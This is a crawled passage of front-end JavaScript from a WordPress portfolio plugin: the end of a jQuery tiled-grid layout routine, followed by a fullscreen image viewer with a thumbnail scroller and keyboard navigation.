                var _itemsPerRow = parseInt( _wrapperWidth / _slotWidth );
                var _delta = _wrapperWidth - _itemsPerRow * _slotWidth;
                var _deltaPerCell = Math.floor(_delta / _itemsPerRow);
                _slotWidth += _deltaPerCell;

                sW = _slotWidth;

                var _ratio = plugin.settings.approxTileHeight / plugin.settings.approxTileWidth;
                if(plugin.settings.layoutType == CRPTiledLayerType.Masonry){
                    _ratio = height / width;
                }

                sH = Math.ceil(sW * _ratio);

            } else {
                var _wrapperWidth = $element.width() + plugin.settings.margin;
                var step = parseInt( _wrapperWidth / 4 );

                var ratios = [
                  {w: 1, h:1},
                  {w: 2, h:2},
                ];
                var ratio = ratios[(Math.floor(Math.random() * (ratios.length - 0)) + 0)];

                sW = ratio.w * step;
                sH = ratio.h * step;
            }

            var newsH = sH;
            if (plugin.settings.addBlock2Height != false) {
                newsH += plugin.settings.addBlock2Height;
            }

            var slot = new Slot(sW, newsH);
            var av_blocks = 0;
            var free_cell = 0;
            var line = 0;

            if (this.slots.length == 0) {
                av_blocks = this.hor_size;
                slot.position.x = 0;
                slot.position.y = 0;
            } else {

                //find first available cell
                var exit = false;
                for (; free_cell < this.cells.length; free_cell++) {
                    if (this.cells[free_cell] == 0) {

                        line = Math.floor(free_cell / this.hor_size);
                        var line_end = (line + 1) * this.hor_size;

                        //available blocks
                        av_blocks = 0;
                        for (var k = 0; k <= line_end - free_cell; k++) {
                            av_blocks = k;
                            if (this.cells[free_cell + k] == 1) {
                                //there's another slot on the right
                                break;
                            }
                        }
                        break;
                    }
                }
            }
            //the slot need to be shrinked
            if (av_blocks < slot.blocks.h) {
                slot.resize(av_blocks);
            } else {
                var free_on_right = this.count_free_cells_on_right(free_cell + slot.blocks.h);
                if (free_on_right - plugin.settings.margin < this.min_tile_width &&
                		free_on_right > 0) {
                    slot.resize(av_blocks, !allowEnlargement);
                    slot.enlarged = true;
                }
                if (free_on_right == 0)
                    slot.edge_right = true;
            }

            slot.position.x = free_cell % this.hor_size;
            slot.position.y = Math.floor(free_cell / this.hor_size);

            this.add_slot(slot);
            return slot;
        }

        var defaults = {
            layoutType: CRPTiledLayerType.Square,
            approxTileWidth: 200,
            approxTileHeight: 200,
            minTileWidth: 200,
            margin: 10,
            addBlock2Height: false,
            allowEnlargement: false,
            onComplete: function () { },
            onUpdate: function () { },
        }

        var plugin = this;
        var grid = null;
        var maxHeight = 0;

        plugin.settings = {}

        var $element = $(element),
             element = element;

      	var currentWidth = $element.width();

        var completed = false;
        var busy = false;

        var tilesForFilter = function(ft) {
          $tiles =  $element.find(".tile");
          return $tiles;
        }

        var doFiltration = function() {
          busy = true;

          var $tiles = tilesForFilter(null);
          maxHeight = 0;
          grid = null;

          $tiles.css({visibility: 'invisible'});
          entile($tiles);
          $tiles.css({visibility: 'visible'});

          busy = false;
        }

        plugin.init = function () {
            plugin.settings = $.extend({}, defaults, options);

            $element.find(".ftg-items").css({
                position: "relative",
                minWidth: plugin.settings.minTileWidth,
            });

            var $tiles = $element.find(".tile");
            styleTiles($tiles);
            assignImagesSize($tiles);
            var category = window.location.hash;
            if (category != '' && category != '#') {
                var current = jQuery(".ftg-filters a[href='" + category + "']");
                if (current.length != 0) {
                    jQuery("a", current.closest(".ftg-filters")).removeClass('selected');
                    current.addClass('selected');
                }
            }
            doFiltration();

            $(window).resize(function () {
                if(busy) return;

              	if (currentWidth != $element.width())
                {
                  busy = true;
                  currentWidth = $element.width();

                	resTo = setTimeout(function () {
                    grid = null;
                    maxHeight = 0;

                    var $filteredTiles = tilesForFilter(null);
                    entile($filteredTiles);

                    busy = false;
                	}, 700);
                }
            });
        }

        var styleTiles = function ($tiles) {
            $tiles.css({
                position: "absolute",
                visibility: 'hidden',
            });

            $tiles.find('.tile-inner').css({
              position: "relative",
              display: "block",
              overflow: "hidden",
            });

            $tiles.find('.crp-item').css({
              position: "relative",
              display: "block",
              fontSize: 10, //against weird rules in some reset.css
              maxWidth: "9999em",
            });
        }

        var assignImagesSize = function ($tiles) {
            $tiles.each(function () {
                var $item = $(this).find(".crp-item");

                var size = {
                  width: $item.data("width"),
                  height: $item.data("height")
                };

                $item.data("size", size);
            });
        }

        var entile = function ($tiles) {
            if (!grid)
                grid = new Grid(plugin.settings.margin, plugin.settings.minTileWidth, $element.width() + plugin.settings.margin);

            $tiles.each(function () {
                if ($(this).hasClass("ftg-hidden"))
                    return;

                var size = $(this).find(".crp-item").data("size");

                var slot = grid.insert(
                		size.width + plugin.settings.margin,
                		size.height + plugin.settings.margin,
                		plugin.settings.allowEnlargement);

				        $(this).data("enlarged", slot.enlarged);


                var top = slot.position.y;
                var height = slot.blocks.v;

                var tileWidth = slot.blocks.h - plugin.settings.margin;
                var tileHeight = slot.blocks.v - plugin.settings.margin;

                if (top + tileHeight > maxHeight)
                    maxHeight = top + height + plugin.settings.margin;

                if (plugin.settings.addBlock2Height != false) {
                    tileHeight -= plugin.settings.addBlock2Height;
                }


                $(this).css({
                    top: top,
                    left: slot.position.x,
                    width: slot.blocks.h,
                    height: height
                });
                $(this).find('.tile-inner').css({
                    width: tileWidth,
                    height: tileHeight
                })
                .data("width", tileWidth)
                .data("height", tileHeight);

                if (plugin.settings.addBlock2Height != false) {
                    $(this).find('.crp-additional-block2').css({
                        bottom: plugin.settings.margin,
                        width: tileWidth,
                        height: plugin.settings.addBlock2Height
                    });
                }

                $element.find(".ftg-items").height(maxHeight);
            });

            $tiles.find("img.crp-item").each(function (i, item) {
                var $item = $(item);
                var size = $item.data("size");

                var ratioImg = size.width / size.height;
                var ratioTile = $item.parent().data("width") / $item.parent().data("height");

                var bugFixDiff = 0;
                if (ratioImg >= ratioTile) {
                    $item.attr("case", "2");

                    var $h = $item.parent().data("height") + bugFixDiff;
                    var $w = ratioImg * $h;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $w - $item.parent().data("width");
                    $item.css({
                      "margin-left": diff / -2,
                      "margin-top": bugFixDiff / -2,
                    });
                } else {
                    $item.attr("case", "4");

                    var $w = $item.parent().data("width") + bugFixDiff;
                    var $h = $w / ratioImg;

                    $item.css({
                        width: $w,
                        height: $h
                    });

                    var diff = $h - $item.parent().data("height");
                    $item.css({
                      "margin-top": diff / -2,
                      "margin-left": bugFixDiff / -2,
                    });
                }
            });

            if (!completed) {
                completed = true;
                plugin.settings.onComplete.call(plugin);
            } else {
                plugin.settings.onUpdate.call(plugin);
            }
        }

        plugin.init();
    }

    $.fn.crpTiledLayer = function (options) {
        return this.each(function () {
            if (undefined == $(this).data('crpTiledLayer')) {
                var plugin = new $.crpTiledLayer(this, options);
                $(this).data('crpTiledLayer', plugin);
            }
        });
    }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://cpjapan.com.vn/wp-content/plugins/portfolio-wp/js/crp-fs-viewer.js?ver=6.2.8
body_size: 3100
content:
(function($) {
    //the class
    var crpFullScreenViewer = function(element, options){
        var target = "#" + $(element).attr("id");
        var plugin = this;

        //set default images view mode
        var $defaultViewMode="normal"; //full, normal, original
        var $tsMargin=30; //first and last thumbnail margin (for better cursor interaction)
        var $scrollEasing=600; //scroll easing amount (0 for no easing)
        var $scrollEasingType="easeOutCirc"; //scroll easing type
        var $thumbnailsContainerOpacity=0; //thumbnails area default opacity
        var $thumbnailsContainerMouseOutOpacity=0; //thumbnails area opacity on mouse out
        var $thumbnailsOpacity=0.6; //thumbnails default opacity
        var $nextPrevBtnsInitState="show"; //next/previous image buttons initial state ("hide" or "show")
        var $keyboardNavigation="on"; //enable/disable keyboard navigation ("on" or "off")

        //cache vars
        var $thumbnails_wrapper=$(target + " #thumbnails_wrapper");
        var $outer_container=$(target + " #outer_container");
        var $thumbScroller=$(target + " .thumbScroller");
        var $thumbScroller_container=$(target + " .thumbScroller .container");
        var $thumbScroller_content=$(target + " .thumbScroller .content");
        var $thumbScroller_thumb=$(target + " .thumbScroller .thumb");
        var $preloader=$(target + " #preloader");
        var $toolbar=$(target + " #toolbar");
        var $toolbar_a=$(target + " #toolbar a");
        var $bgimg=$(target + " #bgimg");
        var $img_title=$(target + " #img_title");
        var $nextImageBtn=$(target + " .nextImageBtn");
        var $prevImageBtn=$(target + " .prevImageBtn");
        var $viewModeBtn=$(target + " .viewModeBtn");

        var $nextViewMode="normal"; //full, normal, original

        var $totalContent=0;
        var $fadeSpeed=200;

        var the1stImg = null;
        var the1stImgSrc = "";

        if(options.bgsrc){
            the1stImgSrc = options.bgsrc;
        }

        $(window).load(function() {
            $toolbar.data("imageViewMode",$defaultViewMode); //default view mode
            if($defaultViewMode=="full"){
                $nextViewMode = "normal";
                $viewModeBtn.removeClass("maximize");
                $viewModeBtn.addClass("minimize");
                $viewModeBtn.attr("title", "Restore");
            } else {
                $nextViewMode = "full";
                $viewModeBtn.removeClass("minimize");
                $viewModeBtn.addClass("maximize");
                $viewModeBtn.attr("title", "Maximize");
            }

            ShowHideNextPrev($nextPrevBtnsInitState);
            //thumbnail scroller
            $thumbScroller_container.css("marginLeft",$tsMargin+"px"); //add margin
            var sliderLeft=$thumbScroller_container.position().left;
            var sliderWidth=$outer_container.width();
            $thumbScroller.css("width",sliderWidth);

            var $the_outer_container= $( target + " #outer_container" ).get( 0 ); //document.getElementById("outer_container");
            var $placement=findPos($the_outer_container);

            calcScrollerWidth();

            var idleTimer = null;
            var idleState = false;
            var idleWait = 600;

            $thumbScroller.mousemove(function(e){
                if($thumbScroller_container.width()>sliderWidth){
                    var mouseCoords=(e.pageX - $placement[1]);
                    var mousePercentX=mouseCoords/sliderWidth;
                    var destX=-(((($totalContent+($tsMargin*2))-(sliderWidth))-sliderWidth)*(mousePercentX));
                    var thePosA=mouseCoords-destX;
                    var thePosB=destX-mouseCoords;
                    if(mouseCoords>destX){
                        $thumbScroller_container.stop().animate({left: -thePosA}, $scrollEasing,$scrollEasingType); //with easing
                    } else if(mouseCoords<destX){
                        $thumbScroller_container.stop().animate({left: thePosB}, $scrollEasing,$scrollEasingType); //with easing
                    } else {
                        $thumbScroller_container.stop();
                    }
                }

                //Recalculate content width
                clearTimeout(idleTimer);
                if (idleState == true) {
                    // Reactivated event
                    calcScrollerWidth();
                }
                idleState = false;
                idleTimer = setTimeout(function () {
                    // Idle Event
                    idleState = true;
                }, idleWait);
            });

            $thumbnails_wrapper.fadeTo($fadeSpeed, $thumbnailsContainerOpacity);
            $thumbnails_wrapper.hover(
                function(){ //mouse over
                    var $this=$(this);
                    $this.stop().fadeTo("slow", 1);
                },
                function(){ //mouse out
                    var $this=$(this);
                    $this.stop().fadeTo("slow", $thumbnailsContainerMouseOutOpacity);
                }
            );

            $thumbScroller_thumb.hover(
                function(){ //mouse over
                    var $this=$(this);
                    $this.stop().fadeTo($fadeSpeed, 1);
                },
                function(){ //mouse out
                    var $this=$(this);
                    $this.stop().fadeTo($fadeSpeed, $thumbnailsOpacity);
                }
            );

            //on window resize scale image and reset thumbnail scroller
            $(window).resize(function() {
                if($(target).parent().css("display") == "none"){
                    return;
                }

                calcScrollerWidth();

                FullScreenBackground(target + " #bgimg",$bgimg.data("newImageW"),$bgimg.data("newImageH"));
                $thumbScroller_container.stop().animate({left: sliderLeft}, 400,"easeOutCirc");
                var newWidth=$outer_container.width();
                $thumbScroller.css("width",newWidth);
                sliderWidth=newWidth;
                $placement=findPos($the_outer_container);
            });

            //load 1st image
            the1stImg = new Image();
            the1stImg.onload = CreateDelegate(the1stImg, theNewImg_onload);
            //the1stImg.src = $($bgimg).attr("src");
            $outer_container.data("nextImage",$(target + " .content").first().next().find("a").attr("href"));
            $outer_container.data("prevImage",$(target + " .content").last().find("a").attr("href"));

            if(!$outer_container.data("nextImage") && !$outer_container.data("prevImage"))
                $thumbScroller.css("display","none");
        });

        function calcScrollerWidth(){
            $totalContent = 0;
            $thumbScroller_content.each(function () {
                var $this=$(this);
                $totalContent+=$this.innerWidth();
                $thumbScroller_container.css("width",$totalContent);
                $this.children().children().children(target + " .thumb").fadeTo($fadeSpeed, $thumbnailsOpacity);
            });
        }

        function loadFirstImage(){

        }

        function resetScroller(){

        }

        function updateBackground(){

        }

        this.loadThumbnails = function(){
            $thumbScroller_content.each(function () {
                var $this=$(this);

                var thumbSrc = $this.children().children(target + " .crp-thumb-a").attr("data-thumb");
                var thumb = $this.children().children().children(target + " .thumb");
                thumb.attr("src",thumbSrc);
            });
        }

        function BackgroundLoad($this,imageWidth,imageHeight,imgSrc){
            $this.fadeOut("fast",function(){
                $this.attr("src", "").attr("src", imgSrc); //change image source
                FullScreenBackground($this,imageWidth,imageHeight); //scale background image
                $preloader.fadeOut("fast",function(){$this.fadeIn("slow");});

                //Note: This functionality is disabled
                /*
                 var imageTitle=$img_title.data("imageTitle");
                 if(imageTitle){
                 $this.attr("alt", imageTitle).attr("title", imageTitle);
                 $img_title.fadeOut("fast",function(){
                 $img_title.html(imageTitle).fadeIn();
                 });
                 } else {
                 $img_title.fadeOut("fast",function(){
                 $img_title.html($this.attr("title")).fadeIn();
                 });
                 }
                 */
            });
        }

        //mouseover toolbar
        if($toolbar.css("display")!="none"){
            $toolbar.fadeTo("fast", 0.4);
        }
        $toolbar.hover(
            function(){ //mouse over
                var $this=$(this);
                $this.stop().fadeTo("fast", 1);
            },
            function(){ //mouse out
                var $this=$(this);
                $this.stop().fadeTo("fast", 0.4);
            }
        );

        //Clicking on thumbnail changes the background image
        $(target + " #outer_container a").click(function(event){
            event.preventDefault();
            var $this=$(this);
            GetNextPrevImages($this);
            GetImageTitle($this);
            SwitchImage(this);
            ShowHideNextPrev("show");
        });

        //next/prev images buttons
        $nextImageBtn.click(function(event){
            event.preventDefault();
            if(!$outer_container.data("nextImage"))
                return;

            SwitchImage($outer_container.data("nextImage"));
            var $this=$(target + " #outer_container a[href='"+$outer_container.data("nextImage")+"']");
            GetNextPrevImages($this);
            GetImageTitle($this);
        });

        $prevImageBtn.click(function(event){
            event.preventDefault();
            if(!$outer_container.data("prevImage"))
                return;

            SwitchImage($outer_container.data("prevImage"));
            var $this=$(target + " #outer_container a[href='"+$outer_container.data("prevImage")+"']");
            GetNextPrevImages($this);
            GetImageTitle($this);
        });

        $viewModeBtn.click(function(event){
            event.preventDefault();
            ImageViewMode($nextViewMode);
        });

        //next/prev images keyboard arrows
        if($keyboardNavigation=="on"){
            $(document).keydown(function(ev) {
                if(ev.keyCode == 39) { //right arrow
                    SwitchImage($outer_container.data("nextImage"));
                    var $this=$(target + " #outer_container a[href='"+$outer_container.data("nextImage")+"']");
                    GetNextPrevImages($this);
                    GetImageTitle($this);
                    return false; // don't execute the default action (scrolling or whatever)
                } else if(ev.keyCode == 37) { //left arrow
                    SwitchImage($outer_container.data("prevImage"));
                    var $this=$(target + " #outer_container a[href='"+$outer_container.data("prevImage")+"']");
                    GetNextPrevImages($this);
                    GetImageTitle($this);
                    return false; // don't execute the default action (scrolling or whatever)
                }
            });
        }

        function ShowHideNextPrev(state){
            if(state=="hide"){
                $nextImageBtn.fadeOut();
                $prevImageBtn.fadeOut();
            } else {
                $nextImageBtn.fadeIn();
                $prevImageBtn.fadeIn();
            }
        }

        //get image title
        function GetImageTitle(elem){
            //Note: This funciotnality is disabled
            /*
             var title_attr=elem.children("img").attr("title"); //get image title attribute
             $img_title.data("imageTitle", title_attr); //store image title
             */
        }

        //get next/prev images
        function GetNextPrevImages(curr){
            var nextImage=curr.parents(target + " .content").next().find("a").attr("href");
            if(nextImage==null){ //if last image, next is first
                var nextImage=$(target + " .content").first().find("a").attr("href");
            }
            $outer_container.data("nextImage",nextImage);
            var prevImage=curr.parents(target + " .content").prev().find("a").attr("href");
            if(prevImage==null){ //if first image, previous is last
                var prevImage=$(target + " .content").last().find("a").attr("href");
            }
            $outer_container.data("prevImage",prevImage);
        }

        //switch image
        function SwitchImage(img){
            $preloader.fadeIn("fast"); //show preloader
            var theNewImg = new Image();
            theNewImg.onload = CreateDelegate(theNewImg, theNewImg_onload);
            theNewImg.src = img;
        }

        //get new image dimensions
        function CreateDelegate(contextObject, delegateMethod){
            return function(){
                return delegateMethod.apply(contextObject, arguments);
            }
        }

        //new image on load
        function theNewImg_onload(){
            $bgimg.data("newImageW",this.width).data("newImageH",this.height);
            BackgroundLoad($bgimg,this.width,this.height,this.src);
        }

        //Image scale function
        function FullScreenBackground(theItem,imageWidth,imageHeight){
            var winWidth=$(window).width();
            var winHeight=$(window).height();
            if($toolbar.data("imageViewMode")!="original"){ //scale
                var picHeight = imageHeight / imageWidth;
                var picWidth = imageWidth / imageHeight;
                if($toolbar.data("imageViewMode")=="full"){ //fullscreen size image mode
                    if ((winHeight / winWidth) < picHeight) {
                        $(theItem).attr("width", winWidth);
                        $(theItem).attr("height",picHeight*winWidth);
                    } else {
                        $(theItem).attr("height",winHeight);
                        $(theItem).attr("width",picWidth*winHeight);
                    };
                } else { //normal size image mode
                    if ((winHeight / winWidth) > picHeight) {
                        $(theItem).attr("width",winWidth);
                        $(theItem).attr("height",picHeight*winWidth);
                    } else {
                        $(theItem).attr("height",winHeight);
                        $(theItem).attr("width",picWidth*winHeight);
                    };
                }

                $(theItem).css("margin-left",(winWidth-$(theItem).width())/2);
                $(theItem).css("margin-top",(winHeight-$(theItem).height())/2);
            } else { //no scale
                $(theItem).attr("width",imageWidth);
                $(theItem).attr("height",imageHeight);
                $(theItem).css("margin-left",(winWidth-imageWidth)/2);
                $(theItem).css("margin-top",(winHeight-imageHeight)/2);
            }
        }

        //Image view mode function - fullscreen or normal size
        function ImageViewMode(theMode){
            $toolbar.data("imageViewMode", theMode);
            FullScreenBackground($bgimg,$bgimg.data("newImageW"),$bgimg.data("newImageH"));
            if(theMode=="full"){
                $nextViewMode = "normal";
                $viewModeBtn.removeClass("maximize");
                $viewModeBtn.addClass("minimize");
                $viewModeBtn.attr("title", "Restore");
            } else {
                $nextViewMode = "full";
                $viewModeBtn.removeClass("minimize");
                $viewModeBtn.addClass("maximize");
                $viewModeBtn.attr("title", "Maximize");
            }
        }

        //function to find element Position
        function findPos(obj) {
            var curleft = curtop = 0;
            if (obj.offsetParent) {
                curleft = obj.offsetLeft
                curtop = obj.offsetTop
                while (obj = obj.offsetParent) {
                    curleft += obj.offsetLeft
                    curtop += obj.offsetTop
                }
            }
            return [curtop, curleft];
        }

        return {
            prepareToShow: function() {
                if(!the1stImg.src){
                    the1stImg.src = the1stImgSrc;
                }else{
                    $($bgimg).fadeOut(0,0);
                    $($bgimg).fadeIn("slow");
                }

                plugin.loadThumbnails();

                //Important FS bug fix
                jQuery(window).trigger("resize");
            }
        }
    }

    $.fn.crpFullScreenViewer = function (options) {
        //NOTE: single plugin with the same identifier
        var plugin = $(this).data('crpFullScreenViewer');
        if (undefined == plugin) {
            plugin = new crpFullScreenViewer(this, options);
            $(this).data('crpFullScreenViewer', plugin);
        }
        return plugin;
    }
})(jQuery);
